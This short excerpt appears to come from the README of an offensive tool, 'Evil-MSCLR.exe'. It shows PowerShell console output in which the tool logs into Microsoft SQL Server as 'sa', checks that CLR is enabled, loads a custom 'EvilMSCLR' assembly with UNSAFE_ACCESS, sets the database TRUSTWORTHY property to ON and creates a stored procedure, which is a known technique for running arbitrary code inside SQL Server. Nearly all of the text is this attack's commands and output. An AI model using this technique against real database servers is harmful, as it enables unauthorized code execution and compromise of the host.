 PS > .\Evil-MSCLR.exe
[*] Login with user 'sa' was successful
[*] CLR activation status in MSSQL: true
[*] List of assemblies loaded into the database
 \____[0] Name: Microsoft.SqlServer.Types
        \____[0] Assembly id: 1
        \____[0] CLR Name: microsoft.sqlserver.types, version=16.0.0.0, culture=neutral, publickeytoken=89845dcd8080cc91
        \____[0] Permission: UNSAFE_ACCESS
[x] Assembly not loaded.
PS > .\Evil-MSCLR.exe -loadassembly
[*] Login with user 'sa' was successful
[*] CLR activation status in MSSQL: true
[*] List of assemblies loaded into the database
 \____[0] Name: Microsoft.SqlServer.Types
        \____[0] Assembly id: 1
        \____[0] CLR Name: microsoft.sqlserver.types, version=16.0.0.0, culture=neutral, publickeytoken=89845dcd8080cc91
        \____[0] Permission: UNSAFE_ACCESS
[*] Loading 'EvilMSCLR' into the database
[*] Set the 'TRUSTWORTHY' property to 'ON'
[*] Assembly successfully loaded
 \____[1] Name: EvilMSCLR
        \____[1] Assembly id: 65605
        \____[1] CLR Name: storedprocedure, version=0.0.0.0, culture=neutral, publickeytoken=null, processorarchitecture=
        \____[1] Permission: UNSAFE_ACCESS
[*] Create Procedure
PS >